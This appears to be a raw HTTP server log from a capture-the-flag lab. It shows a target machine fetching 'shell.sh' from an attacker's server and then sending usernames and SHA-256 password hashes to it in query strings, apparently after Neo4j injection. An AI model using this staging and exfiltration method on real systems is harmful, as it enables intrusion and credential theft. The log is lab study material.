 ❯ sudo python3 -m http.server 80 --bind 10.10.14.22
Serving HTTP on 10.10.14.22 port 80 (http://10.10.14.22:80/) ...
10.10.11.210 - - [23/Apr/2023 16:28:44] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 16:33:04] code 404, message File not found
10.10.11.210 - - [23/Apr/2023 16:33:04] "GET /user HTTP/1.1" 404 -
10.10.11.210 - - [23/Apr/2023 16:54:50] code 404, message File not found
10.10.11.210 - - [23/Apr/2023 16:54:50] "GET /neo4j HTTP/1.1" 404 -
10.10.11.210 - - [23/Apr/2023 16:56:57] code 400, message Bad request syntax ('GET /Neo4j Kernel HTTP/1.1')
10.10.11.210 - - [23/Apr/2023 16:56:57] "GET /Neo4j Kernel HTTP/1.1" 400 -
10.10.11.210 - - [23/Apr/2023 17:06:45] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:45] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:45] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:45] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:46] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:46] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:46] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:46] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:46] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:46] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:47] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:47] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:47] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:47] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:47] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:47] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:48] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:48] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:48] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [23/Apr/2023 17:06:48] "GET /?username=john HTTP/1.1" 200 -
500 Server Error!